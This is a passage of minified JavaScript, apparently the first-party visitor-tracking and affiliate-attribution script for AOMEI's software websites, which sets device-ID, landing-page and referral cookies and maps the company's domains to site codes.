r(e,!0)},i.remove=function(t,o){a(t,"",e(o,{expires:-1}))},i.defaults={},i.withConverter=o,i}((function(){}))},n.exports=i()),n.exports),c=t(r),s={exports:{}};var d,u=(a||(a=1,d=s,function(e){function t(e,t){var o=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(o>>16)<<16|65535&o}function o(e,o,n,i,a,r){return t((c=t(t(o,e),t(i,r)))<<(s=a)|c>>>32-s,n);var c,s}function n(e,t,n,i,a,r,c){return o(t&n|~t&i,e,t,a,r,c)}function i(e,t,n,i,a,r,c){return o(t&i|n&~i,e,t,a,r,c)}function a(e,t,n,i,a,r,c){return o(t^n^i,e,t,a,r,c)}function r(e,t,n,i,a,r,c){return o(n^(t|~i),e,t,a,r,c)}function c(e,o){var c,s,d,u,h;e[o>>5]|=128<<o%32,e[14+(o+64>>>9<<4)]=o;var l=1732584193,f=-271733879,m=-1732584194,p=271733878;for(c=0;c<e.length;c+=16)s=l,d=f,u=m,h=p,l=n(l,f,m,p,e[c],7,-680876936),p=n(p,l,f,m,e[c+1],12,-389564586),m=n(m,p,l,f,e[c+2],17,606105819),f=n(f,m,p,l,e[c+3],22,-1044525330),l=n(l,f,m,p,e[c+4],7,-176418897),p=n(p,l,f,m,e[c+5],12,1200080426),m=n(m,p,l,f,e[c+6],17,-1473231341),f=n(f,m,p,l,e[c+7],22,-45705983),l=n(l,f,m,p,e[c+8],7,1770035416),p=n(p,l,f,m,e[c+9],12,-1958414417),m=n(m,p,l,f,e[c+10],17,-42063),f=n(f,m,p,l,e[c+11],22,-1990404162),l=n(l,f,m,p,e[c+12],7,1804603682),p=n(p,l,f,m,e[c+13],12,-40341101),m=n(m,p,l,f,e[c+14],17,-1502002290),l=i(l,f=n(f,m,p,l,e[c+15],22,1236535329),m,p,e[c+1],5,-165796510),p=i(p,l,f,m,e[c+6],9,-1069501632),m=i(m,p,l,f,e[c+11],14,643717713),f=i(f,m,p,l,e[c],20,-373897302),l=i(l,f,m,p,e[c+5],5,-701558691),p=i(p,l,f,m,e[c+10],9,38016083),m=i(m,p,l,f,e[c+15],14,-660478335),f=i(f,m,p,l,e[c+4],20,-405537848),l=i(l,f,m,p,e[c+9],5,568446438),p=i(p,l,f,m,e[c+14],9,-1019803690),m=i(m,p,l,f,e[c+3],14,-187363961),f=i(f,m,p,l,e[c+8],20,1163531501),l=i(l,f,m,p,e[c+13],5,-1444681467),p=i(p,l,f,m,e[c+2],9,-51403784),m=i(m,p,l,f,e[c+7],14,1735328473),l=a(l,f=i(f,m,p,l,e[c+12],20,-1926607734),m,p,e[c+5],4,-378558),p=a(p,l,f,m,e[c+8],11,-2022574463),m=a(m,p,l,f,e[c+11],16,1839030562),f=a(f,m,p,l,e[c+14],23,-35309556),l=a(l,f,m,p,e[c+1],4,-1530992060),p=a(p,l,f,m,e[c+4],11,1272893353),m=a(m,p,l,f,e[c+7],16,-155497632),f=a(f,m,p,l,e[c+10],23,-1094730640),l=a(l,f,m,p,e[c+13],4,681279174),p=a(p,l,f,m,e[c],11,-358537222),m=a(m,p,l,f,e[c+3],16,-722521979),f=a(f,m,p,l,e[c+6],23,76029189),l=a(l,f,m,p,e[c+9],4,-640364487),p=a(p,l,f,m,e[c+12],11,-421815835),m=a(m,p,l,f,e[c+15],16,530742520),l=r(l,f=a(f,m,p,l,e[c+2],23,-995338651),m,p,e[c],6,-198630844),p=r(p,l,f,m,e[c+7],10,1126891415),m=r(m,p,l,f,e[c+14],15,-1416354905),f=r(f,m,p,l,e[c+5],21,-57434055),l=r(l,f,m,p,e[c+12],6,1700485571),p=r(p,l,f,m,e[c+3],10,-1894986606),m=r(m,p,l,f,e[c+10],15,-1051523),f=r(f,m,p,l,e[c+1],21,-2054922799),l=r(l,f,m,p,e[c+8],6,1873313359),p=r(p,l,f,m,e[c+15],10,-30611744),m=r(m,p,l,f,e[c+6],15,-1560198380),f=r(f,m,p,l,e[c+13],21,1309151649),l=r(l,f,m,p,e[c+4],6,-145523070),p=r(p,l,f,m,e[c+11],10,-1120210379),m=r(m,p,l,f,e[c+2],15,718787259),f=r(f,m,p,l,e[c+9],21,-343485551),l=t(l,s),f=t(f,d),m=t(m,u),p=t(p,h);return[l,f,m,p]}function s(e){var t,o="",n=32*e.length;for(t=0;t<n;t+=8)o+=String.fromCharCode(e[t>>5]>>>t%32&255);return o}function u(e){var t,o=[];for(o[(e.length>>2)-1]=void 0,t=0;t<o.length;t+=1)o[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)o[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return o}function h(e){var t,o,n="0123456789abcdef",i="";for(o=0;o<e.length;o+=1)t=e.charCodeAt(o),i+=n.charAt(t>>>4&15)+n.charAt(15&t);return i}function l(e){return unescape(encodeURIComponent(e))}function f(e){return function(e){return s(c(u(e),8*e.length))}(l(e))}function m(e,t){return function(e,t){var o,n,i=u(e),a=[],r=[];for(a[15]=r[15]=void 0,i.length>16&&(i=c(i,8*e.length)),o=0;o<16;o+=1)a[o]=909522486^i[o],r[o]=1549556828^i[o];return n=c(a.concat(u(t)),512+8*t.length),s(c(r.concat(n),640))}(l(e),l(t))}function p(e,t,o){return t?o?m(t,e):h(m(t,e)):o?f(e):h(f(e))}d.exports?d.exports=p:e.md5=p}(s.exports)),s.exports),h=t(u);const l="https://a.aomeisoftware.com/api/v1/web/collect",f={en:1,de:2,fr:3,it:4,es:5,jp:6,tw:7,cn:8,kr:13},m={"2download":1,download:2,"2sign":3,sign:4,"2login":5,login:6,"2buy":7,buy:8,view:9,redirection:10,cancel:11,mailto:12},p={top:1,banner:2,content:3,sidebar:4,bottom:5,footer:6},_={"www.ubackup.com":"UB","192.168.0.92":"UB","www.diskpart.com":"DP","www.aomeitech.com":"AT","www.winfr.org":"WINFR","reseller.aomeitech.com":"RESELLER_AT","account.aomeitech.com":"ACCOUNT_AT","www.aomei.de":"AM_DE","www.aomei.fr":"AM_FR","www.aomei.jp":"AM_JP","www.cbackup.com":"CB","www.multcloud.com":"MC","www.anyviewer.com":"AV","www.fonetool.com":"FT","www.myrecover.com":"MR","partition.aomei.de":"PA_DE","partition.aomei.jp":"PA_JP","partition.aomei.fr":"PA_FR","www.aomeis.cn":"AMS","dr.disktool.cn":"DR_DT","jp.diskpart.com":"JP_DP","tw.aomeitech.com":"AT","it.aomeitech.com":"AT","es.aomeitech.com":"AT","www.ultrapic.com":"UP","www.techtipsup.com":"TTU","www.pixfine.com":"PF","www.pictool.com":"PCT","code.aomeitech.com":"CD_AT","auth.multcloud.com":"AU_MC","code.diskpart.com":"CD_DP","code.fonetool.com":"CD_FT","get.myrecover.com":"GT_MR","code.anyviewer.com":"CD_AV","de.cbackup.com":"DE_CB","fr.cbackup.com ":"FR_CB","jp.cbackup.com":"JP_CB","de.ubackup.com":"DE_UB","tw.ubackup.com":"TW_UB","www.aomei.kr":"AM_KR","code.ultrapic.com":"CD_UP"},w={UB:"fd58a1f1-12ae-3ac5-bf3b-08bc87115db8",DP:"6e277afb-1a34-39c9-8ca3-116a40af4f4c",AT:"93187a61-5102-37d1-9d0d-d0783a4199d1",MC:"2a612684-b15a-3fe5-8e8b-843e6f7e4fb7",MR:"de4229cd-74e4-3b9c-9ee7-7feaaaee9d7d",WINFR:"699ec4dc-22bf-3714-af46-dd4abcdaa333",RESELLER_AT:"da6e3b24-5418-31f8-bf63-9f9f854ae1fa",ACCOUNT_AT:"f208cb2a-3137-3dc0-be1e-750d4903c1ce",AV:"f629ddf7-75c8-345e-b503-b8b357d39f71",AM_DE:"162f0339-aaa1-3e76-840d-c4c551e4b846",AM_JP:"799797f0-19c6-31c0-83b6-5fa6ea578b47",AM_FR:"5c075949-7358-316c-9460-71458c509337",CB:"f29b2a4c-04cc-3e9c-97b3-7e90f6df86d5",FT:"c24f296e-2220-3d51-8425-dd9d43d43883",PA_DE:"17bd69de-2894-3e5b-bf73-b0b49bdcb03b",PA_FR:"8508329f-9757-3ac6-81d0-0dc6a29b5130",PA_JP:"9212e2a9-0bf4-3e72-9354-6f16e4d57ecb",AMS:"888a36c1-30f3-3ba8-85f1-18067e727ceb",DR_DT:"47a0d63b-7fd5-312e-a3e9-82e25fa01678",JP_DP:"c0d4b94e-4240-318c-8213-834683e45f05",UP:"f8dacbea-d80c-3d97-98ce-f4a84af0f2bf",UPAPP:"03c7f47f-5766-3139-a46-fe87d254ac94",TTU:"4991fbcf-3be5-339a-9ff5-902959770a7b",PF:"6cfb4ebb-07f0-3488-8fc9-b2d7cff43b5b",PCT:"af842402-ab85-353a-9ded-cd3d8b53af69",CD_AT:"62e58e2d-3cc1-32c2-8386-389323656568",AU_MC:"0e062fb7-6eb6-363e-b497-afb20e368d5e",CD_DP:"b4d895cc-80e4-37b5-a60c-403e84c8d23d",CD_FT:"1c2efe2b-33f1-387a-a9bd-2aaaec7870af",GT_MR:"56008b9b-4dc6-3255-b8ba-980700487309",CD_AV:"509625e7-7a73-363e-8a69-e3bd04a5c939",DE_CB:"8db2cc28-7773-3baf-8bb1-7da98364f2f2",TW_UB:"dd2138b2-f62f-3119-a635-e44b5e99472d",DE_UB:"ec2674d5-ebe2-34bb-b2fc-b558e45ce61f",FR_CB:"aeb78e41-8e72-3ec5-ab9e-a51818363c11",JP_CB:"214b8c44-56a3-35ee-9ba9-a058ca4d59c9",AM_KR:"d6d02e8d-d917-354e-8d85-a621c244b781",CD_UP:"f4f321da-8043-396c-83db-8106ed3a7041"},g={PA:1,MC:20,FT:30,CB:40,MR:70,AV:60,ACB:8,ACBN:50,WINFR:79,AB:10,AT:600,RESELLER_AT:700,ACCOUNT_AT:800,AM_DE:900,AM_FR:1e3,AM_JP:1100,PA_DE:1,PA_FR:1,PA_JP:1,AMS:1e4,DR_DT:10001,JP_DP:1201,UP:120,UPAPP:120,TTU:1500,PF:1400,PCT:130,CD_AT:1600,AU_MC:1700,CD_DP:1800,CD_FT:1900,GT_MR:2e3,CD_AV:2100,DE_CB:2200,FR_CB:2300,JP_CB:2400,DE_UB:2500,TW_UB:2600,AM_KR:2700,CD_UP:2900},b=e=>{const t={},o=window.location.href.match(/\?([^#]+)/);if(o){const e=o[1],n=/([^&=]+)=([^&=]+)/g;let i;for(;null!==(i=n.exec(e));){const e=decodeURIComponent(i[1]),o=decodeURIComponent(i[2]);t[e]=o}}return void 0===e?t:t[e]||null},v=e=>{var t;if(!e||"string"!=typeof e)return"";const o=e.match(/([^.]+\.(?:[a-z]{2,}|[a-z]{2}\.[a-z]{2}))$/i),n="."+(null===(t=null==o?void 0:o[1])||void 0===t?void 0:t.toLowerCase());return n&&n||""},C=()=>{const e=document.referrer;let t=1;if(!e)return 6;const o=/google|bing|yahoo|baidu|duckduckgo|yandex|naver|qwant|startpage|ecosia|sleipnirstart|ask|aol|wow|webcrawler|infospace|info|contenko|dogpile|alhea|ixquick/i.test(e),n=/[?&]q=/.test(e),i=/ubackup\.com|diskpart\.com|cbackup\.com|fonetool\.com|aomeitech\.com|multcloud\.com|anyviewer\.com|aomei\.de|aomei\.fr|aomei\.jp|192\.168\.0\.92|myrecover\.com|aomeis\.cn/i.test(e),a=!o&&!i,r=null!==b("n_refs");return o?t=1:n?t=2:a?t=3:i&&!r?t=4:r&&(t=5),t},y=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.href;const o={MR:[/\/data-recovery\//,/\/data-recovery-disk\//,/\/data-recovery-phone\//],FT:[/\/phone\//,/\/phone-backup\//],ACBN:[/\/enterprise\//,/\/enterprise-backup\//,/\/enterprise-help\//,/\/cyber\//],AB:[/\/ab\//,/\/backup-software\//],PA:[/\/pa\//,/\/partition-manager\//]},n={UPAPP:"www.ultrapic.com/app"};for(const[e,o]of Object.entries(n))if(t.includes(o))return e;for(const[e,n]of Object.entries(o))if(n.some((e=>e.test(t))))return e;return{"www.ubackup.com":"AB","192.168.0.92":"AB","www.diskpart.com":"PA","www.aomeitech.com":"AT","www.winfr.org":"WINFR","reseller.aomeitech.com":"RESELLER_AT","account.aomeitech.com":"ACCOUNT_AT","www.aomei.de":"AM_DE","www.aomei.fr":"AM_FR","www.aomei.jp":"AM_JP","www.cbackup.com":"CB","www.multcloud.com":"MC","www.anyviewer.com":"AV","www.fonetool.com":"FT","www.myrecover.com":"MR","partition.aomei.de":"PA_DE","partition.aomei.jp":"PA_JP","partition.aomei.fr":"PA_FR","www.aomeis.cn":"AMS","dr.disktool.cn":"DR_DT","jp.diskpart.com":"JP_DP","tw.aomeitech.com":"AT","it.aomeitech.com":"AT","es.aomeitech.com":"AT","www.ultrapic.com":"UP","www.techtipsup.com":"TTU","www.pixfine.com":"PF","www.pictool.com":"PCT","code.aomeitech.com":"CD_AT","auth.multcloud.com":"AU_MC","code.diskpart.com":"CD_DP","code.fonetool.com":"CD_FT","get.myrecover.com":"GT_MR","code.anyviewer.com":"CD_AV","de.cbackup.com":"DE_CB","fr.cbackup.com ":"FR_CB","jp.cbackup.com":"JP_CB","de.ubackup.com":"DE_UB","tw.ubackup.com":"TW_UB","www.aomei.kr":"AM_KR","code.ultrapic.com":"CD_UP"}[e]||"AB"},A=()=>{const e=document.referrer,t=C();if(4===t&&e){const t=new URL(e).hostname,o=y(t);return g[o]||0}if(5===t){const e=b("n_refs");return"string"==typeof e?e:0}return e?new URL(e).hostname:""},k=()=>['a[href*="/checkout"]','a[href*="/cart"]','a[data-purchase="btn"]',"a[data-avpro]",'a[data-url*="/checkout"]',"a.buy-link","a.buy-link2","a[data-otype]","a[data-coupon]","button[data-otype]","button[data-coupon]","a[data-buylink]",'a[data-pricing-link="true"]','a[href*="https://order.mycommerce.com/cart/"]','a[href*="https://www.cleverbridge.com/1533/"]',"button[data-item]",'div[data-item="buyBtn"]',"#signInBtn","#signUpBtn",'button[data-btn="submit"]'].join(", ");function I(e){const t=new Map([["AOMEIBackupper",10],["AB",10],["PAssist",1],["CyberBackup",50],["AOMEIDataRecovery",null],["FoneBackup",38],["FastRecovery",74],["AnyViewer",60],["CBackup",40],["FoneTool",30],["MBackupper",null],["MyRecover",70],["PEBuilder",null],["PXEBoot",null],["Deploy",null],["OneKey",100],["onekey",100]]);for(const[o,n]of t.entries())if(e.includes(o))return n;return null}const P=[];for(let e=0;e<256;++e)P.push((e+256).toString(16).slice(1));let U;const T=new Uint8Array(16);var R={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function x(e,t,o){if(R.randomUUID&&!e)return R.randomUUID();const n=(e=e||{}).random??e.rng?.()??function(){if(!U){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");U=crypto.getRandomValues.bind(crypto)}return U(T)}();if(n.length<16)throw new Error("Random bytes length must be >= 16");return n[6]=15&n[6]|64,n[8]=63&n[8]|128,function(e,t=0){return(P[e[t+0]]+P[e[t+1]]+P[e[t+2]]+P[e[t+3]]+"-"+P[e[t+4]]+P[e[t+5]]+"-"+P[e[t+6]]+P[e[t+7]]+"-"+P[e[t+8]]+P[e[t+9]]+"-"+P[e[t+10]]+P[e[t+11]]+P[e[t+12]]+P[e[t+13]]+P[e[t+14]]+P[e[t+15]]).toLowerCase()}(n)}const D=()=>{const e=document.cookie.split(";");let t=null,o=0;for(let n=0;n<e.length;n++){const i=e[n].trim().match(/^(dev_id_[^=]*)=/);if(i){if(o++,o>1)return null;t=i[1]}}return t},S=(e,t)=>{let o=null;const n=(()=>{const e=document.cookie.split(";"),t=[];for(let o=0;o<e.length;o++){const n=e[o].trim(),i=n.indexOf("=");if(-1!==i){const e=n.substring(0,i),a=n.substring(i+1);e.startsWith("dev_id_")&&t.push({name:e,value:a,creationTime:o})}}if(t.length<=1)return 1===t.length?t[0].name:null;t.sort(((e,t)=>e.creationTime-t.creationTime));for(let e=1;e<t.length;e++)c.remove(t[e].name,{path:"/"});return t[0].name})()||D(),i=b("_di_c");if("string"==typeof n?o=n:"string"==typeof i&&(o=i),o){if(null!==b("_di_c")){o=atob(b("_di_c")),e.r=C(),e.rd=A(),e.rp=document.referrer}}else{o=`dev_id_${x()}`,e.r=C(),e.rd=A(),e.rp=document.referrer}return c.set(o,"**",{expires:365,domain:t,path:"/",sameSite:"Lax"}),{r:null,rd:null,rp:null,devIdKey:o||null}},E={domains:{"www.fonetool.com":"FT","www.aomeitech.com":"AT","www.aomei.de":"AMDE","www.aomei.fr":"AMFR","www.aomei.jp":"AMJP","www.ubackup.com":"UBC","www.diskpart.com":"DPT","jp.diskpart.com":"JPDP","www.disk-partition.com":"DP","www.backup-utility.com":"UB","www.cbackup.com":"CBP","www.multcloud.com":"MC","www.anycloner.com":"AC","www.anyviewer.com":"AV","www.winfr.org":"WINFR","app.multcloud.com":"MCAPP","www.multcloud.link":"MCLINK","www.multcloud.EMAIL":"MCEM","reseller.aomeitech.com":"RES","account.aomeitech.com":"ACC","forum.multcloud.com":"MCFOR","192.168.0.92:5500":"DPT","www.myrecover.com":"MR","test2023.cbackup.com":"CBP2023","partition.aomei.jp":"PAJP","partition.aomei.fr":"PAFR","partition.aomei.de":"PADE","tw.aomeitech.com":"TWAT","it.aomeitech.com":"ITAT","es.aomeitech.com":"ESAT","www.ultrapic.com":"UP","www.techtipsup.com":"TTU","www.pixfine.com":"PF","www.pictool.com":"PCT","code.aomeitech.com":"CDAT","auth.multcloud.com":"AUMC","code.diskpart.com":"CDDP","code.fonetool.com":"CDFT","code.anyviewer.com":"CDAV","get.myrecover.com":"GTMR","de.cbackup.com":"DECB","fr.cbackup.com ":"FRCB","jp.cbackup.com":"JPCB","de.ubackup.com":"DEUB","tw.ubackup.com":"TWUB","www.aomei.kr":"AMKR","code.ultrapic.com":"CDUP"},cookieConfig:[{name:"gclid",expires:30},{name:"b",expires:30},{name:"AFFILIATE",expires:120},{name:"msclkid",expires:30}],partnerCookieConfig:[{urlParam:"cjevent",cookieName:"___amga_cje",expires:395},{urlParam:"admitad_uid",cookieName:"___amga_admitad_uid",expires:90},{urlParam:"x-clickref",cookieName:"cb_prf_1533",expires:90},{urlParam:"rdt_cid",cookieName:"___amga_rdt_cid",expires:90}],base64_chars:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fvp_url_schema:"https:",fvp_url_subdomain_name:"io",fvp_url_primary_domain:"aomeitech.com",fvp_url_path:"t/run",langs:["en","de","fr","jp","es","it","tw","cn","pt","nl","pl","kr","ko"],domain:"www.aomeitech.com",domain_abbr:"AT",old_landing_page_key:"",_store:"",_uid:"",_ga:"",tid:"",crypto_pass:"AOMEIT",first_visited:{key:"_ll_lp",expires:730,data:{domain:"www.aomeitech.com",domain_abbr:"AT",type:"common",_uid:"",_ga:"",tid:"",ret:"",path:"",search:"",hash:"",lang:"en",author:"",maintainer:"",func:"",ref:""},calc_ret_expires:function(){return(new Date).getTime()+3600*this.expires*24*1e3}},current_page:{key:"_ll_rp",data:{domain:"www.aomeitech.com",domain_abbr:"AT",_uid:"",_ga:"",type:"common",path:"",search:"",hash:"",lang:"en",author:"",func:"",tid:"",ref:"",event_name:"",event_elem:""}},array_keys:function(e){var t=[];for(var o in e)t.push(o);return t},in_array:function(e,t){for(var o=-1,n=0;n<t.length;n++)if(e===t[n]){o=n;break}return o},trim:function(e){return e.replace(/^\s+|\s+$/,"")},ucfirst:function(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)},str2json:function(e){return new Function("return "+e)()},json2query:function(e){var t="";for(var o in e)t+="&"+o+"="+e[o];return t.substring(1)},str_reverse:function(e){return e.split("").reverse().join("")},rand_int:function(e,t){var o=(t-e)*Math.random()+e;return Math.floor(o)},base64_encode:function(e){for(var t,o,n,i,a,r,c,s="",d=0,u=this.base64_chars;d<e.length;)i=(t=e.charCodeAt(d++))>>2,a=(3&t)<<4|(o=e.charCodeAt(d++))>>4,r=(15&o)<<2|(n=e.charCodeAt(d++))>>6,c=63&n,isNaN(o)?r=c=64:isNaN(n)&&(c=64),s=s+u.charAt(i)+u.charAt(a)+u.charAt(r)+u.charAt(c);return s},base64_decode:function(e){var t,o,n,i,a,r,c="",s=0,d=this.base64_chars;for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");s<e.length;)t=d.indexOf(e.charAt(s++))<<2|(i=d.indexOf(e.charAt(s++)))>>4,o=(15&i)<<4|(a=d.indexOf(e.charAt(s++)))>>2,n=(3&a)<<6|(r=d.indexOf(e.charAt(s++))),c+=String.fromCharCode(t),64!=a&&(c+=String.fromCharCode(o)),64!=r&&(c+=String.fromCharCode(n));return c},query_param:function(e){var t={},o=window.location.href.match(/\?([^#]*)/);o&&o[1]&&o[1].split("&").forEach((function(e){var[o,n]=e.split("=");o&&(t[decodeURIComponent(o)]=decodeURIComponent(n||""))}));return e?t[e]||null:t},the_cookie_domain:function(e){return"."+e.split(".")[1]+"."+e.split(".")[2]},the_old_landing_page_key:function(){return this.old_landing_page_key="_ld-"+window.location.hostname.replace("www.","").replace(".","_"),this.old_landing_page_key},the_fvp_url:function(e,t,o,n){return e+"//"+t+"."+o+"/"+n},the_referrer:function(){return document.referrer},the_domain:function(){var e=window.location.host;return this.in_array(e,this.array_keys(this.domains))>-1?e:this.domain},the_domain_abbr:function(){var e=window.location.host;return void 0===this.domains[e]?this.domain_abbr:this.domains[e]},parse_article_page:function(){var e=document.querySelector('meta[name="author"]');return e?(this.current_page.data.author=e.attr("content"),!0):!!document.getElementById("post-contents-area")},the_uid:function(){var e=c.get("cloud_user");if(e){e=decodeURIComponent(e);var t=$.parseJSON(e);if("object"==typeof t&&void 0!==t.uid)return t.uid}return""},the_tid:function(){if(""!=this.tid)return this.tid;{const e=D();this.tid=e&&e.replace("dev_id_","")}return this.tid},validate_tid:function(e){var t=this.the_domain_abbr();return!!new RegExp("^"+t+".").test(e)||new RegExp("_?"+t+".").test(e)},the_ga:function(){return c.get("_ga")},the_page_author:function(){var e=this,t=document.querySelectorAll(".author-info > a");if(t.length>0)for(var o=0;o<t.length;o++){var n=t[o].getAttribute("href");if(r=/\/author\/(\w+)\.html$/.exec(n)){e.current_page.data.author=e.parse_page_author(e.ucfirst(r[1]));break}}var i=document.querySelectorAll('script[src*="/team/"]');if(i.length>0&&!e.current_page.data.author)for(var a=0;a<i.length;a++){var r,c=i[a].getAttribute("src");if(r=/\/team\/(\w+)\.js$/.exec(c)){e.current_page.data.author=e.parse_page_author(e.ucfirst(r[1]));break}}return e.parse_page_author(e.ucfirst(e.current_page.data.author||""))},parse_page_author:function(e){return"AOMEI"===e.toUpperCase()?"AOMEI":"CBACKUP"===e.toUpperCase()?"CBACKUP":"MULTCLOUD"===e.toUpperCase()?"MultCloud":e},xorcrypto:function(e,t){for(var o="",n=0;n<e.length;n++)o+=String.fromCharCode(e.charCodeAt(n)^t.charCodeAt(n%t.length));return o},the_functions:function(){var e=document.getElementById("post_function");return e?e.value.trim():""},the_maintainer:function(){var e=document.getElementById("post_maintainer");return e?e.value.trim():""},the_page_type:function(){var e=document.getElementById("am-page-type");if(e){var t=e.data("page-type");if(t)return t}return document.querySelectorAll('a[href*="checkout.php"]')?"purchase":this.parse_article_page()?"article":document.querySelectorAll('a[href^="https://www2.aomeisoftware.com"]')?"download":"common"},the_pathname:function(e){return e?("av"==_[window.location.hostname]&&(e=e.replace("/en/","/")),e.replace("https://","").replace("http://","").replace(window.location.hostname,"")):window.location.pathname},the_url_query:function(){return window.location.search},the_url_hash:function(){return window.location.hash},the_lang:function(e){var t=this.current_page.data.path.substring(1);e&&(t=e.replace(window.location.host,"").replace("http://","").replace("https://","").substring(1));var o=t.split("/"),n=window.location.href.match(/^https:\/\/partition\.aomei\.(\w{2})\//);if(void 0!==o[0]){if(this.in_array(o[0],this.langs)>-1)return o[0];if(e&&n&&n[1])return n[1]}return"en"},the_crypto_pass:function(){var e=this.tid;return arguments.length>0&&(e=arguments[0]),h(this.crypto_pass+":"+e)},the_first_visited_value:function(){if(arguments.length>0&&arguments[0])return this.store_first_visited_data();var e=c.get(this.first_visited.key);return this.validate_tid(e),e&&void 0!==e?e:this.store_first_visited_data()},store_first_visited_data:function(){if(arguments.length<=0){var e=this.first_visited.calc_ret_expires(),t=this.str_reverse(e+"");this.first_visited.data.path=encodeURIComponent(this.the_pathname(window.location.href)),this.first_visited.data.author=encodeURIComponent(this.the_page_author()),this.first_visited.data.lang=encodeURIComponent(this.the_lang(window.location.href)),this.first_visited.data.ref=encodeURIComponent(this.the_referrer()),this.first_visited.data.func=encodeURIComponent(this.the_functions()),this.first_visited.data.maintainer=encodeURIComponent(this.the_maintainer()),this.tid=this.first_visited.data.tid=encodeURIComponent(this.the_tid()),this.first_visited.data.ret=t,this.first_visited.data.domain=this.domain,this.first_visited.data.domain_abbr=this.domain_abbr,this.first_visited.data._ga=encodeURIComponent(this._ga),this.first_visited.data._uid=encodeURIComponent(this._uid),this.first_visited.data.type=encodeURIComponent(this.the_page_type())}var o=this.json2query(this.first_visited.data),n=this.the_crypto_pass(),i=encodeURIComponent(this.base64_encode(this.xorcrypto(o,n))+"_?"+this.tid);return c.set(this.first_visited.key,i,{domain:this.the_cookie_domain(window.location.hostname),expires:this.first_visited.expires,path:"/",secure:!0,sameSite:"Lax"}),i},fix_real_first_visited:function(){var e=this.the_old_landing_page_key(),t=c.get(e);if(t){t=decodeURIComponent(decodeURIComponent(t));var o=new RegExp(this.domain_abbr+"_<\\$>_([^:]+)(?:\\:([^_]+)?_?(.*)?)").exec(t);if(o&&o.length>=2){if(void 0!==o[1]&&""!==o[1]){this.first_visited.data.path="/"+o[1].replace(/^\//,"");var n=o[1].split("/"),i=window.location.href.match(/^https:\/\/partition\.aomei\.(\w{2})\//);this.in_array(n[0],this.langs)>-1?this.first_visited.data.lang=n[0]:i&&i[1]&&(this.first_visited.data.lang=i[1])}void 0!==o[2]&&""!==o[2]&&(this.first_visited.data.author=o[2]),void 0!==o[3]&&""!==o[3]&&(this.first_visited.data.ref=o[3])}}},parse_first_visited_value:function(e){var t=decodeURIComponent(e).split("_?");this.tid=t[1];var o=this.the_crypto_pass(),n=this.xorcrypto(this.base64_decode(t[0]),o).split("&");for(var i in n){var a="string"==typeof n[i]?n[i].split("="):"";"tid"===a[0]&&(this.validate_tid(a[1])?this.tid=decodeURIComponent(a[1]):this.tid=this.the_tid()),void 0!==this.first_visited.data[a[0]]&&this.first_visited.data.hasOwnProperty(a[0])&&(this.first_visited.data[a[0]]=decodeURIComponent(a[1]))}return this.fix_real_first_visited(),this.first_visited.data},parse_current_page_value:function(){this.set_current_page_data();var e=this.json2query(this.current_page.data),t=this.the_crypto_pass(),o=encodeURIComponent(this.base64_encode(this.xorcrypto(e,t)));c.set(this.current_page.key,o,{domain:this.the_cookie_domain(window.location.hostname),path:"/",secure:!0,sameSite:"Lax"})},set_current_page_data:function(){this.current_page.data.author=encodeURIComponent(this.the_page_author()),this.current_page.data.func=encodeURIComponent(this.the_functions()),this.current_page.data.type=encodeURIComponent(this.the_page_type()),this.current_page.data.path=encodeURIComponent(this.the_pathname()),this.current_page.data.search=encodeURIComponent(this.the_url_query()),this.current_page.data.hash=encodeURIComponent(this.the_url_hash()),this.current_page.data.lang=encodeURIComponent(this.the_lang(window.location.href)),this.current_page.data.ref=encodeURIComponent(this.the_referrer()),this.current_page.data._uid=encodeURIComponent(this._uid),this.current_page.data._ga=encodeURIComponent(this._ga),this.current_page.data.tid=encodeURIComponent(this.tid),this.current_page.data.domain=encodeURIComponent(this.domain),this.current_page.data.domain_abbr=encodeURIComponent(this.domain_abbr)},store_clients:function(e){var t=this.xorcrypto(this.base64_decode(decodeURIComponent(e)),this.the_crypto_pass()),o=this.the_cookie_domain(window.location.hostname);t&&c.set("_ga",t,{domain:o,expires:730,path:"/",secure:!0,sameSite:"Lax"})},solve_t_data:function(){return{fvp:c.get(this.first_visited.key),cp:c.get(this.current_page.key)}},init:function(){this.run()},run:function(){var e=this;e.domain=e.the_domain(),e.domain_abbr=e.the_domain_abbr(),this._uid=this.the_uid(),this._ga=this.the_ga(),e.parse_first_visited_value(e.the_first_visited_value()),e.parse_current_page_value(),e.setCookie_ut(),e.isBuyAndDownloaPage()},isBuyAndDownloaPage:function(){var e=k();return document.querySelectorAll(e).length>0},setCookie_ut:function(){var e=c.get("__ut"),t=this.query_param(),o=this,n=function(e){if(!o.isBuyAndDownloaPage())return!1;t.hasOwnProperty("__ut")&&delete t.__ut,t.rec=e;var n=window.location.pathname+"?"+o.json2query(t),i=/#(.*)/.exec(window.location.href);return i&&(n+=i[0]),window.history.pushState({},"",n),!0};e&&n(e);var i=void 0!==t.__ut&&""!==t.__ut&&t.__ut,a=this.the_cookie_domain(window.location.hostname);!e&&i&&(c.set("__ut",i,{expires:365,domain:a,secure:!0,sameSite:"Lax"}),n(i));var r=c.get("_ll_xid"),s=void 0!==t.xid&&""!==t.xid&&t.xid;if(s&&-1!==s.indexOf("!")){var d=s.split("!")[1];d&&c.set("___amga_qid",d,{expires:365,domain:a,secure:!0,sameSite:"Lax"}),s=s.split("!")[0]}!r&&s&&c.set("_ll_xid",s,{expires:365,domain:a,secure:!0,sameSite:"Lax"})},setCookie_am:function(){function e(e,t,o,n){var i,a,r=v(window.location.host),c=(i=o,(a=new Date).setTime(a.getTime()+24*i*60*60*1e3),"expires="+a.toUTCString());document.cookie=`${e}=${t};Path=/;Domain=${r};Secure;${c};SameSite=Lax`}for(var t=function(){for(var e={},t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("="),i=decodeURIComponent(n[0]),a=decodeURIComponent(n[1]);e[i]=a}return e}(),o=0;o<this.cookieConfig.length;o++){var 